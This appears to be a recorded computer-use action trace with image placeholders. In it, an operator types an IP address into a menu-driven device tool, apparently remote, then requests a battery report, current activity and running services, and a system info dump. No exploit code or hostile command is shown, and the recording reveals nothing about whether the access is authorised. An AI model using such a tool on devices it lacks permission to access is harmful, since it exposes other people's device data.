
text(121.191.41.17)

text(20)

Get the battery report (AC powered, 99%) and request option 25, Get Current Activity
key(Return)

mouse_move(335, 422)

text(25)

Scroll through the current activity and running services dump back to the menu
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(255, 200)

mouse_move(277, 250)

Run option 13, Dump System Info, and scroll the streaming service reports
text(13)

scroll(down, 3)
